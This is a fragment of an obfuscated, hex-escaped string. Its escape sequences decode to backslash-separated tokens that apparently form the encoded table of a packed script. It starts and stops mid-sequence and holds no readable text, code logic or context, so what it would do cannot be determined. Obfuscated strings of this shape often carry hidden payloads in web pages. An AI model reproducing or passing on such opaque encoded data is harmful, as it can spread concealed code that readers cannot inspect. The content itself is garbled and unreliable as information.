31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\